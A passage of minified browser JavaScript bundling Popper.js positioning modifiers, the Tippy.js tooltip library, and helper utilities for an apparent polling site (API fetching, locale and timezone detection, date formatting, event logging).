0===s||s,u={placement:br(t.placement),variation:gr(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:r,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,$r(Object.assign({},u,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,$r(Object.assign({},u,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},Or,{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,i=e.options,n=e.name,r=i.offset,o=void 0===r?[0,0]:r,a=dr.reduce((function(e,i){return e[i]=function(e,t,i){var n=br(e),r=[nr,er].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},t,{placement:e})):i,a=o[0],s=o[1];return a=a||0,s=(s||0)*r,[nr,ir].indexOf(n)>=0?{x:s,y:a}:{x:a,y:s}}(i,t.rects,o),e}),{}),s=a[t.placement],l=s.x,u=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=u),t.modifiersData[n]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,i=e.options,n=e.name;if(!t.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,a=i.altAxis,s=void 0===a||a,l=i.fallbackPlacements,u=i.padding,c=i.boundary,d=i.rootBoundary,p=i.altBoundary,f=i.flipVariations,h=void 0===f||f,_=i.allowedAutoPlacements,v=t.options.placement,m=br(v),b=l||(m!==v&&h?function(e){if(br(e)===rr)return[];var t=Sr(e);return[kr(e),t,kr(t)]}(v):[Sr(v)]),g=[v].concat(b).reduce((function(e,i){return e.concat(br(i)===rr?function(e,t){void 0===t&&(t={});var i=t,n=i.placement,r=i.boundary,o=i.rootBoundary,a=i.padding,s=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?dr:l,c=gr(n),d=c?s?cr:cr.filter((function(e){return gr(e)===c})):or,p=d.filter((function(e){return u.indexOf(e)>=0}));0===p.length&&(p=d);var f=p.reduce((function(t,i){return t[i]=Ir(e,{placement:i,boundary:r,rootBoundary:o,padding:a})[br(i)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:i,boundary:c,rootBoundary:d,padding:u,flipVariations:h,allowedAutoPlacements:_}):i)}),[]),y=t.rects.reference,x=t.rects.popper,w=new Map,$=!0,O=g[0],A=0;A<g.length;A++){var S=g[A],E=br(S),k=gr(S)===ar,M=[er,tr].indexOf(E)>=0,D=M?"width":"height",C=Ir(t,{placement:S,boundary:c,rootBoundary:d,altBoundary:p,padding:u}),T=M?k?ir:nr:k?tr:er;y[D]>x[D]&&(T=Sr(T));var L=Sr(T),I=[];if(o&&I.push(C[E]<=0),s&&I.push(C[T]<=0,C[L]<=0),I.every((function(e){return e}))){O=S,$=!1;break}w.set(S,I)}if($)for(var N=function(e){var t=g.find((function(t){var i=w.get(t);if(i)return i.slice(0,e).every((function(e){return e}))}));if(t)return O=t,"break"},P=h?3:1;P>0&&"break"!==N(P);P--);t.placement!==O&&(t.modifiersData[n]._skip=!0,t.placement=O,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,i=e.options,n=e.name,r=i.mainAxis,o=void 0===r||r,a=i.altAxis,s=void 0!==a&&a,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,d=i.padding,p=i.tether,f=void 0===p||p,h=i.tetherOffset,_=void 0===h?0:h,v=Ir(t,{boundary:l,rootBoundary:u,padding:d,altBoundary:c}),m=br(t.placement),b=gr(t.placement),g=!b,y=yr(m),x="x"===y?"y":"x",w=t.modifiersData.popperOffsets,$=t.rects.reference,O=t.rects.popper,A="function"==typeof _?_(Object.assign({},t.rects,{placement:t.placement})):_,S="number"==typeof A?{mainAxis:A,altAxis:A}:Object.assign({mainAxis:0,altAxis:0},A),E=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(w){if(o){var M,D="y"===y?er:nr,C="y"===y?tr:ir,T="y"===y?"height":"width",L=w[y],I=L+v[D],N=L-v[C],P=f?-O[T]/2:0,j=b===ar?$[T]:O[T],Y=b===ar?-O[T]:-$[T],K=t.elements.arrow,F=f&&K?Un(K):{width:0,height:0},R=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},B=R[D],H=R[C],V=Nr(0,$[T],F[T]),W=g?$[T]/2-P-V-B-S.mainAxis:j-V-B-S.mainAxis,z=g?-$[T]/2+P+V+H+S.mainAxis:Y+V+H+S.mainAxis,U=t.elements.arrow&&Xn(t.elements.arrow),q=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,Z=null!=(M=null==E?void 0:E[y])?M:0,J=L+z-Z,G=Nr(f?Nn(I,L+W-Z-q):I,L,f?In(N,J):N);w[y]=G,k[y]=G-L}if(s){var Q,X="x"===y?er:nr,ee="x"===y?tr:ir,te=w[x],ie="y"===x?"height":"width",ne=te+v[X],re=te-v[ee],oe=-1!==[er,nr].indexOf(m),ae=null!=(Q=null==E?void 0:E[x])?Q:0,se=oe?ne:te-$[ie]-O[ie]-ae+S.altAxis,le=oe?te+$[ie]+O[ie]-ae-S.altAxis:re,ue=f&&oe?function(e,t,i){var n=Nr(e,t,i);return n>i?i:n}(se,te,le):Nr(f?se:ne,te,f?le:re);w[x]=ue,k[x]=ue-te}t.modifiersData[n]=k}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,i=e.state,n=e.name,r=e.options,o=i.elements.arrow,a=i.modifiersData.popperOffsets,s=br(i.placement),l=yr(s),u=[nr,ir].indexOf(s)>=0?"height":"width";if(o&&a){var c=function(e,t){return Tr("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Lr(e,or))}(r.padding,i),d=Un(o),p="y"===l?er:nr,f="y"===l?tr:ir,h=i.rects.reference[u]+i.rects.reference[l]-a[l]-i.rects.popper[u],_=a[l]-i.rects.reference[l],v=Xn(o),m=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,b=h/2-_/2,g=c[p],y=m-d[u]-c[f],x=m/2-d[u]/2+b,w=Nr(g,x,y),$=l;i.modifiersData[n]=((t={})[$]=w,t.centerOffset=w-x,t)}},effect:function(e){var t=e.state,i=e.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=t.elements.popper.querySelector(n)))&&Mr(t.elements.popper,n)&&(t.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,i=e.name,n=t.rects.reference,r=t.rects.popper,o=t.modifiersData.preventOverflow,a=Ir(t,{elementContext:"reference"}),s=Ir(t,{altBoundary:!0}),l=Pr(a,n),u=Pr(s,r,o),c=jr(l),d=jr(u);t.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}}]}),Kr="tippy-content",Fr="tippy-backdrop",Rr="tippy-arrow",Br="tippy-svg-arrow",Hr={passive:!0,capture:!0},Vr=function(){return document.body};function Wr(e,t,i){if(Array.isArray(e)){var n=e[t];return null==n?Array.isArray(i)?i[t]:i:n}return e}function zr(e,t){var i={}.toString.call(e);return 0===i.indexOf("[object")&&i.indexOf(t+"]")>-1}function Ur(e,t){return"function"==typeof e?e.apply(void 0,t):e}function qr(e,t){return 0===t?e:function(n){clearTimeout(i),i=setTimeout((function(){e(n)}),t)};var i}function Zr(e){return[].concat(e)}function Jr(e,t){-1===e.indexOf(t)&&e.push(t)}function Gr(e){return[].slice.call(e)}function Qr(e){return Object.keys(e).reduce((function(t,i){return void 0!==e[i]&&(t[i]=e[i]),t}),{})}function Xr(){return document.createElement("div")}function eo(e){return["Element","Fragment"].some((function(t){return zr(e,t)}))}function to(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function io(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function no(e,t,i){var n=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[n](t,i)}))}function ro(e,t){for(var i=t;i;){var n;if(e.contains(i))return!0;i=null==i.getRootNode||null==(n=i.getRootNode())?void 0:n.host}return!1}var oo={isTouch:!1},ao=0;function so(){oo.isTouch||(oo.isTouch=!0,window.performance&&document.addEventListener("mousemove",lo))}function lo(){var e=performance.now();e-ao<20&&(oo.isTouch=!1,document.removeEventListener("mousemove",lo)),ao=e}function uo(){var e,t=document.activeElement;if((e=t)&&e._tippy&&e._tippy.reference===e){var i=t._tippy;t.blur&&!i.state.isVisible&&t.blur()}}var co=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),po=Object.assign({appendTo:Vr,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),fo=Object.keys(po);function ho(e){var t=(e.plugins||[]).reduce((function(t,i){var n,r=i.name,o=i.defaultValue;return r&&(t[r]=void 0!==e[r]?e[r]:null!=(n=po[r])?n:o),t}),{});return Object.assign({},e,t)}function _o(e,t){var i=Object.assign({},t,{content:Ur(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(ho(Object.assign({},po,{plugins:t}))):fo).reduce((function(t,i){var n=(e.getAttribute("data-tippy-"+i)||"").trim();if(!n)return t;if("content"===i)t[i]=n;else try{t[i]=JSON.parse(n)}catch(e){t[i]=n}return t}),{})}(e,t.plugins));return i.aria=Object.assign({},po.aria,i.aria),i.aria={expanded:"auto"===i.aria.expanded?t.interactive:i.aria.expanded,content:"auto"===i.aria.content?t.interactive?null:"describedby":i.aria.content},i}var vo=function(){return"innerHTML"};function mo(e,t){e[vo()]=t}function bo(e){var t=Xr();return!0===e?t.className=Rr:(t.className=Br,eo(e)?t.appendChild(e):mo(t,e)),t}function go(e,t){eo(t.content)?(mo(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?mo(e,t.content):e.textContent=t.content)}function yo(e){var t=e.firstElementChild,i=Gr(t.children);return{box:t,content:i.find((function(e){return e.classList.contains(Kr)})),arrow:i.find((function(e){return e.classList.contains(Rr)||e.classList.contains(Br)})),backdrop:i.find((function(e){return e.classList.contains(Fr)}))}}function xo(e){var t=Xr(),i=Xr();i.className="tippy-box",i.setAttribute("data-state","hidden"),i.setAttribute("tabindex","-1");var n=Xr();function r(i,n){var r=yo(t),o=r.box,a=r.content,s=r.arrow;n.theme?o.setAttribute("data-theme",n.theme):o.removeAttribute("data-theme"),"string"==typeof n.animation?o.setAttribute("data-animation",n.animation):o.removeAttribute("data-animation"),n.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof n.maxWidth?n.maxWidth+"px":n.maxWidth,n.role?o.setAttribute("role",n.role):o.removeAttribute("role"),i.content===n.content&&i.allowHTML===n.allowHTML||go(a,e.props),n.arrow?s?i.arrow!==n.arrow&&(o.removeChild(s),o.appendChild(bo(n.arrow))):o.appendChild(bo(n.arrow)):s&&o.removeChild(s)}return n.className=Kr,n.setAttribute("data-state","hidden"),go(n,e.props),t.appendChild(i),i.appendChild(n),r(e.props,e.props),{popper:t,onUpdate:r}}xo.$$tippy=!0;var wo=1,$o=[],Oo=[];function Ao(e,t){var i,n,r,o,a,s,l,u,c=_o(e,Object.assign({},po,ho(Qr(t)))),d=!1,p=!1,f=!1,h=!1,_=[],v=qr(U,c.interactiveDebounce),m=wo++,b=(u=c.plugins).filter((function(e,t){return u.indexOf(e)===t})),g={id:m,reference:e,popper:Xr(),popperInstance:null,props:c,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:b,clearDelayTimeouts:function(){clearTimeout(i),clearTimeout(n),cancelAnimationFrame(r)},setProps:function(t){if(!g.state.isDestroyed){L("onBeforeUpdate",[g,t]),W();var i=g.props,n=_o(e,Object.assign({},i,Qr(t),{ignoreAttributes:!0}));g.props=n,V(),i.interactiveDebounce!==n.interactiveDebounce&&(P(),v=qr(U,n.interactiveDebounce)),i.triggerTarget&&!n.triggerTarget?Zr(i.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):n.triggerTarget&&e.removeAttribute("aria-expanded"),N(),T(),w&&w(i,n),g.popperInstance&&(G(),X().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}))),L("onAfterUpdate",[g,t])}},setContent:function(e){g.setProps({content:e})},show:function(){var e=g.state.isVisible,t=g.state.isDestroyed,i=!g.state.isEnabled,n=oo.isTouch&&!g.props.touch,r=Wr(g.props.duration,0,po.duration);if(!(e||t||i||n||k().hasAttribute("disabled")||(L("onShow",[g],!1),!1===g.props.onShow(g)))){if(g.state.isVisible=!0,E()&&(x.style.visibility="visible"),T(),F(),g.state.isMounted||(x.style.transition="none"),E()){var o=D();to([o.box,o.content],0)}var a,l,u;s=function(){var e;if(g.state.isVisible&&!h){if(h=!0,x.offsetHeight,x.style.transition=g.props.moveTransition,E()&&g.props.animation){var t=D(),i=t.box,n=t.content;to([i,n],r),io([i,n],"visible")}I(),N(),Jr(Oo,g),null==(e=g.popperInstance)||e.forceUpdate(),L("onMount",[g]),g.props.animation&&E()&&function(e,t){B(e,(function(){g.state.isShown=!0,L("onShown",[g])}))}(r)}},l=g.props.appendTo,u=k(),(a=g.props.interactive&&l===Vr||"parent"===l?u.parentNode:Ur(l,[u])).contains(x)||a.appendChild(x),g.state.isMounted=!0,G()}},hide:function(){var e=!g.state.isVisible,t=g.state.isDestroyed,i=!g.state.isEnabled,n=Wr(g.props.duration,1,po.duration);if(!(e||t||i)&&(L("onHide",[g],!1),!1!==g.props.onHide(g))){if(g.state.isVisible=!1,g.state.isShown=!1,h=!1,d=!1,E()&&(x.style.visibility="hidden"),P(),R(),T(!0),E()){var r=D(),o=r.box,a=r.content;g.props.animation&&(to([o,a],n),io([o,a],"hidden"))}I(),N(),g.props.animation?E()&&function(e,t){B(e,(function(){!g.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()}))}(n,g.unmount):g.unmount()}},hideWithInteractivity:function(e){M().addEventListener("mousemove",v),Jr($o,v),v(e)},enable:function(){g.state.isEnabled=!0},disable:function(){g.hide(),g.state.isEnabled=!1},unmount:function(){g.state.isVisible&&g.hide(),g.state.isMounted&&(Q(),X().forEach((function(e){e._tippy.unmount()})),x.parentNode&&x.parentNode.removeChild(x),Oo=Oo.filter((function(e){return e!==g})),g.state.isMounted=!1,L("onHidden",[g]))},destroy:function(){g.state.isDestroyed||(g.clearDelayTimeouts(),g.unmount(),W(),delete e._tippy,g.state.isDestroyed=!0,L("onDestroy",[g]))}};if(!c.render)return g;var y=c.render(g),x=y.popper,w=y.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+g.id,g.popper=x,e._tippy=g,x._tippy=g;var $=b.map((function(e){return e.fn(g)})),O=e.hasAttribute("aria-expanded");return V(),N(),T(),L("onCreate",[g]),c.showOnCreate&&ee(),x.addEventListener("mouseenter",(function(){g.props.interactive&&g.state.isVisible&&g.clearDelayTimeouts()})),x.addEventListener("mouseleave",(function(){g.props.interactive&&g.props.trigger.indexOf("mouseenter")>=0&&M().addEventListener("mousemove",v)})),g;function A(){var e=g.props.touch;return Array.isArray(e)?e:[e,0]}function S(){return"hold"===A()[0]}function E(){var e;return!(null==(e=g.props.render)||!e.$$tippy)}function k(){return l||e}function M(){var e,t,i=k().parentNode;return i?null!=(t=Zr(i)[0])&&null!=(e=t.ownerDocument)&&e.body?t.ownerDocument:document:document}function D(){return yo(x)}function C(e){return g.state.isMounted&&!g.state.isVisible||oo.isTouch||o&&"focus"===o.type?0:Wr(g.props.delay,e?0:1,po.delay)}function T(e){void 0===e&&(e=!1),x.style.pointerEvents=g.props.interactive&&!e?"":"none",x.style.zIndex=""+g.props.zIndex}function L(e,t,i){var n;void 0===i&&(i=!0),$.forEach((function(i){i[e]&&i[e].apply(i,t)})),i&&(n=g.props)[e].apply(n,t)}function I(){var t=g.props.aria;if(t.content){var i="aria-"+t.content,n=x.id;Zr(g.props.triggerTarget||e).forEach((function(e){var t=e.getAttribute(i);if(g.state.isVisible)e.setAttribute(i,t?t+" "+n:n);else{var r=t&&t.replace(n,"").trim();r?e.setAttribute(i,r):e.removeAttribute(i)}}))}}function N(){!O&&g.props.aria.expanded&&Zr(g.props.triggerTarget||e).forEach((function(e){g.props.interactive?e.setAttribute("aria-expanded",g.state.isVisible&&e===k()?"true":"false"):e.removeAttribute("aria-expanded")}))}function P(){M().removeEventListener("mousemove",v),$o=$o.filter((function(e){return e!==v}))}function j(t){if(!oo.isTouch||!f&&"mousedown"!==t.type){var i=t.composedPath&&t.composedPath()[0]||t.target;if(!g.props.interactive||!ro(x,i)){if(Zr(g.props.triggerTarget||e).some((function(e){return ro(e,i)}))){if(oo.isTouch)return;if(g.state.isVisible&&g.props.trigger.indexOf("click")>=0)return}else L("onClickOutside",[g,t]);!0===g.props.hideOnClick&&(g.clearDelayTimeouts(),g.hide(),p=!0,setTimeout((function(){p=!1})),g.state.isMounted||R())}}}function Y(){f=!0}function K(){f=!1}function F(){var e=M();e.addEventListener("mousedown",j,!0),e.addEventListener("touchend",j,Hr),e.addEventListener("touchstart",K,Hr),e.addEventListener("touchmove",Y,Hr)}function R(){var e=M();e.removeEventListener("mousedown",j,!0),e.removeEventListener("touchend",j,Hr),e.removeEventListener("touchstart",K,Hr),e.removeEventListener("touchmove",Y,Hr)}function B(e,t){var i=D().box;function n(e){e.target===i&&(no(i,"remove",n),t())}if(0===e)return t();no(i,"remove",a),no(i,"add",n),a=n}function H(t,i,n){void 0===n&&(n=!1),Zr(g.props.triggerTarget||e).forEach((function(e){e.addEventListener(t,i,n),_.push({node:e,eventType:t,handler:i,options:n})}))}function V(){var e;S()&&(H("touchstart",z,{passive:!0}),H("touchend",q,{passive:!0})),(e=g.props.trigger,e.split(/\s+/).filter(Boolean)).forEach((function(e){if("manual"!==e)switch(H(e,z),e){case"mouseenter":H("mouseleave",q);break;case"focus":H(co?"focusout":"blur",Z);break;case"focusin":H("focusout",Z)}}))}function W(){_.forEach((function(e){var t=e.node,i=e.eventType,n=e.handler,r=e.options;t.removeEventListener(i,n,r)})),_=[]}function z(e){var t,i=!1;if(g.state.isEnabled&&!J(e)&&!p){var n="focus"===(null==(t=o)?void 0:t.type);o=e,l=e.currentTarget,N(),!g.state.isVisible&&zr(e,"MouseEvent")&&$o.forEach((function(t){return t(e)})),"click"===e.type&&(g.props.trigger.indexOf("mouseenter")<0||d)&&!1!==g.props.hideOnClick&&g.state.isVisible?i=!0:ee(e),"click"===e.type&&(d=!i),i&&!n&&te(e)}}function U(e){var t=e.target,i=k().contains(t)||x.contains(t);if("mousemove"!==e.type||!i){var n=X().concat(x).map((function(e){var t,i=null==(t=e._tippy.popperInstance)?void 0:t.state;return i?{popperRect:e.getBoundingClientRect(),popperState:i,props:c}:null})).filter(Boolean);(function(e,t){var i=t.clientX,n=t.clientY;return e.every((function(e){var t=e.popperRect,r=e.popperState,o=e.props.interactiveBorder,a=r.placement.split("-")[0],s=r.modifiersData.offset;if(!s)return!0;var l="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,c="right"===a?s.left.x:0,d="left"===a?s.right.x:0,p=t.top-n+l>o,f=n-t.bottom-u>o,h=t.left-i+c>o,_=i-t.right-d>o;return p||f||h||_}))})(n,e)&&(P(),te(e))}}function q(e){J(e)||g.props.trigger.indexOf("click")>=0&&d||(g.props.interactive?g.hideWithInteractivity(e):te(e))}function Z(e){g.props.trigger.indexOf("focusin")<0&&e.target!==k()||g.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function J(e){return!!oo.isTouch&&S()!==e.type.indexOf("touch")>=0}function G(){Q();var t=g.props,i=t.popperOptions,n=t.placement,r=t.offset,o=t.getReferenceClientRect,a=t.moveTransition,l=E()?yo(x).arrow:null,u=o?{getBoundingClientRect:o,contextElement:o.contextElement||k()}:e,c=[{name:"offset",options:{offset:r}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(E()){var i=D().box;["placement","reference-hidden","escaped"].forEach((function(e){"placement"===e?i.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?i.setAttribute("data-"+e,""):i.removeAttribute("data-"+e)})),t.attributes.popper={}}}}];E()&&l&&c.push({name:"arrow",options:{element:l,padding:3}}),c.push.apply(c,(null==i?void 0:i.modifiers)||[]),g.popperInstance=Yr(u,x,Object.assign({},i,{placement:n,onFirstUpdate:s,modifiers:c}))}function Q(){g.popperInstance&&(g.popperInstance.destroy(),g.popperInstance=null)}function X(){return Gr(x.querySelectorAll("[data-tippy-root]"))}function ee(e){g.clearDelayTimeouts(),e&&L("onTrigger",[g,e]),F();var t=C(!0),n=A(),r=n[0],o=n[1];oo.isTouch&&"hold"===r&&o&&(t=o),t?i=setTimeout((function(){g.show()}),t):g.show()}function te(e){if(g.clearDelayTimeouts(),L("onUntrigger",[g,e]),g.state.isVisible){if(!(g.props.trigger.indexOf("mouseenter")>=0&&g.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&d)){var t=C(!1);t?n=setTimeout((function(){g.state.isVisible&&g.hide()}),t):r=requestAnimationFrame((function(){g.hide()}))}}else R()}}function So(e,t){void 0===t&&(t={});var i=po.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",so,Hr),window.addEventListener("blur",uo);var n,r=Object.assign({},t,{plugins:i}),o=(n=e,eo(n)?[n]:function(e){return zr(e,"NodeList")}(n)?Gr(n):Array.isArray(n)?n:Gr(document.querySelectorAll(n))).reduce((function(e,t){var i=t&&Ao(t,r);return i&&e.push(i),e}),[]);return eo(e)?o[0]:o}So.defaultProps=po,So.setDefaultProps=function(e){Object.keys(e).forEach((function(t){po[t]=e[t]}))},So.currentInput=oo,Object.assign({},Or,{effect:function(e){var t=e.state,i={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,i.popper),t.styles=i,t.elements.arrow&&Object.assign(t.elements.arrow.style,i.arrow)}}),So.setDefaultProps({render:xo});const Eo=So;function ko(){if(null!=Alpine.store("user").userConfig.timezone)return Alpine.store("user").userConfig.timezone;let e=null;return Intl.DateTimeFormat().resolvedOptions().timeZone&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone),e}const Mo={fetchAPI:async function(e,t,i){(i=i||{}).showLoading=void 0!==i.showLoading&&i.showLoading,i.showNotification=void 0===i.showNotification||i.showNotification,i.endpoint=void 0===i.endpoint?API_ENDPOINT:i.endpoint,i.showLoading&&Alpine.store("meta").setLoading(!0);let n=await fetch(i.endpoint+e,function(e){const t={...e};return t.credentials="include",Alpine.store("meta").csrfToken&&(t.headers={...t.headers,"X-CSRF-TOKEN":Alpine.store("meta").csrfToken}),t}(t)).then((async function(e){if(204===e.status)return{};{const t=await e.json();if(!e.ok)throw t.error.message;return t}})).then((function(e){return e})).catch((function(e){return e=e||L.request_help,i.showNotification&&Alpine.store("notification").show({title:L.request_failed,type:"error",description:e}),{error:{message:e}}}));return i.showLoading&&Alpine.store("meta").setLoading(!1),n},getLanguage:function(){if(null!=Alpine.store("user").userConfig.language)return Alpine.store("user").userConfig.language;let e;if(navigator.languages&&navigator.languages.length>0)navigator.languages.forEach((t=>{if(e)return;const i=t.match(/(^\w+)-/);i&&Alpine.store("meta").availableLanguages.indexOf(i[1])>-1&&(e=i[1])}));else{const t=navigator.language.match(/(^\w+)-/);t&&Alpine.store("meta").availableLanguages.indexOf(t[1])>-1&&(e=t[1])}return e||(e="en"),e},getLocale:function(){return null!=Alpine.store("user").userConfig.locale?Alpine.store("user").userConfig.locale:navigator.language},getTimezone:ko,getClockType:function(){return null!=Alpine.store("user").userConfig.clockType?Alpine.store("user").userConfig.clockType:(new Date).toLocaleTimeString().match(/(am|pm)/i)?"12h":"24h"},getFirstDayOfWeek:function(){if(null!=Alpine.store("user").userConfig.firstDayOfWeek)return Alpine.store("user").userConfig.firstDayOfWeek;const e=navigator.language.match(/^([a-z]{2,3})(?:-([a-z]{3})(?=$|-))?(?:-([a-z]{4})(?=$|-))?(?:-([a-z]{2}|\d{3})(?=$|-))?/i);return function(e,t){const i="AEAFBHDJDZEGIQIRJOKWLYOMQASDSY".match(/../g),n="AGARASAUBDBRBSBTBWBZCACNCODMDOETGTGUHKHNIDILINJMJPKEKHKRLAMHMMMOMTMXMZNINPPAPEPHPKPRPTPYSASGSVTHTTTWUMUSVEVIWSYEZAZW".match(/../g),r="amasbndzengnguhehiidjajvkmknkolomhmlmrmtmyneomorpapssdsmsnsutatethtnurzhzu".match(/../g);return e?n.includes(e)?0:i.includes(e)?6:1:r.includes(t)?0:["ar","arq","arz","fa"].includes(t)?6:1}(e[4],e[1])},toCamelCaseKeys:function e(t){return Array.isArray(t)?t.map((t=>e(t))):null!=t&&t.constructor===Object?Object.keys(t).reduce(((i,n)=>{return{...i,[(r=n,r?String(r).replace(/^[^A-Za-z0-9]*|[^A-Za-z0-9]*$/g,"").replace(/[^A-Za-z0-9]+/g,"$").replace(/([a-z])([A-Z])/g,((e,t,i)=>`${t}$${i}`)).toLowerCase().replace(/(\$)(\w)/g,((e,t,i)=>i.toUpperCase())):"")]:e(t[n])};var r}),{}):t},toSnakeCaseKeys:function e(t){return Array.isArray(t)?t.map((t=>e(t))):null!=t&&t.constructor===Object?Object.keys(t).reduce(((i,n)=>{return{...i,[(r=n,r?String(r).replace(/^[^A-Za-z0-9]*|[^A-Za-z0-9]*$/g,"").replace(/([a-z])([A-Z])/g,((e,t,i)=>t+"_"+i.toLowerCase())).replace(/[^A-Za-z0-9]+|_+/g,"_").toLowerCase():"")]:e(t[n])};var r}),{}):t},placeholder:function(e,t){return Object.keys(t).forEach((i=>{let n=new RegExp("{"+i+"}","gi");e=e.replace(n,t[i])})),e},allowLinks:function(e){var t;return t=/\[([^\]]+)\]\(([^\)]+)\)/gim,function(e){var t="";if(e.match(/\[([^\]]+)\]\(([^\)]+)\)/))t=e;else{t=(t=(t=e.replace(/(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim,"[$1]($1)")).replace(/(^|[^\/])(www\.[\S]+(\b|$))/gim,"$1[$2](https://$2)")).replace(/(([a-zA-Z0-9_\-\.]+)@[a-zA-Z_]+?(?:\.[a-zA-Z]{2,6}))+/gim,"[$1](mailto:$1)")}return t}(e=e.replace(/<([^>]+)>/gi,"")).replace(t,'<a href="$2" target="_blank" class="text-indigo-500 custom-input-highlight-text" rel="nofollow">$1</a>')},logEvent:async function(e,t){(t=t||{}).page={ref:document.referrer,title:document.title,url:window.location.href},t.client={screen:window.screen.width+"x"+window.screen.height};const i={type:e,params:t};await fetch(LOG_ENDPOINT+"/log",{method:"POST","X-CSRF-TOKEN":Alpine.store("meta").csrfToken,credentials:"include",body:btoa(encodeURI(JSON.stringify(i)))})},formatEpoch:function(e,t,i){if(0===(e=parseInt(e)))return 0;let n;return i||(i=ko()),"month"===t?n="MMM":"date"===t?n="D":"day"===t?n="ddd":"time"===t?(n="HH:mm","12h"===strawpoll.getClockType()&&(n="h:mm A")):"full"===t?(n="LL HH:mm","12h"===strawpoll.getClockType()&&(n="LL h:mm A")):"local_date"===t&&(n="ll"),dayjs(new Date(1e3*e)).tz(i).format(n)},secondsToTime:function(e){e=Number(e);const t=Math.floor(e/86400),i=Math.floor(e%86400/3600),n=Math.floor(e%3600/60),r=Math.floor(e%60);let o,a,s,l;return o=a=s=l="",o=t>0?t+" "+(1==t?L.day:L.days):"",a=i>0?i+" "+(1==i?L.hour:L.hours):"",""===o&&(s=n>0?n+" "+(1==n?L.minute:L.minutes):""),""===s&&(l=r>0?r+" "+(1==r?L.second:L.seconds):""),[o,a,s,l].filter(Boolean).join(", ")}};Storage.prototype.set=function(e,t){var i=typeof t;return"undefined"!==i&&null!==t||this.removeItem(e),this.setItem(e,"object"===i?JSON.stringify(t):t),t},Storage.prototype.get=function(e){var t=this.getItem(e);try{var i=JSON.parse(t);if(i&&"object"==typeof i)return i}catch(e){}return t},Storage.prototype.assign=function(e,t){var i=this.get(e);return"object"!=typeof i||"object"!=typeof 